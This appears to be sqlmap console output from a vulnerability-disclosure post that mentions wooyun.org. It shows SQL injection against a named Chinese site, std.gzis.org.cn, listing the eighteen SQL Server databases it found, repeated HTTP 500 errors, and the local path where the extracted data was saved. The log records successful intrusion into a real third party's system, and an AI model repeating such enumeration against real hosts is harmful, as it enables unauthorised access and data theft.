 [22:21:15] [INFO] retrieved: ESFood
[22:21:30] [INFO] retrieved: GZlitareturedb
[22:22:05] [INFO] retrieved: master
[22:22:20] [INFO] retrieved: model
[22:22:34] [INFO] retrieved: msdb
[22:22:45] [INFO] retrieved: Northwind
[22:23:08] [INFO] retrieved: pubs
[22:23:19] [INFO] retrieved: temp
[22:23:31] [INFO] retrieved: tempdb
[22:23:47] [INFO] retrieved: tempGot
[22:24:05] [INFO] retrieved: tuser
available databases [18]:
[*] BZ
[*] BZClient
[*] DLog
[*] eLibrary
[*] eLibraryClient
[*] eLibraryNew
[*] ESAdmin2002Lib
[*] ESFood
[*] GZlitareturedb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] temp
[*] tempdb
[*] tempGot
[*] tuser
[22:24:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 584 times
[22:24:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:24:18] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\std.gzis.org.cn'
www.wooyun.org
[*] shutting down at 22:24:18